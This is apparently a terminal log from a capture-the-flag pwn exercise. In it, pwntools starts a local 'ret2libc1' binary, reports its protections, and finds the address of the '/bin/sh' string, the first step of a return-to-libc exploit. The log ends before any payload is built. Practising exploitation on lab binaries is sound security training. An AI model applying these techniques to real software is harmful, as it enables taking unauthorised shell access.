 root@x2n:~/pwn/pwnchallenge/ROP# python3
Python 3.10.12 (main, May 27 2025, 17:12:29) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh = process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 322636
>>> elf = ELF("./ret2libc1")
[*] '/root/pwn/pwnchallenge/ROP/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> binsh_addr = next(elf.search(b"/bin/sh"))
>>> binsh_addr
134514464
>>> hex(134514464)
'0x8048720'
>>>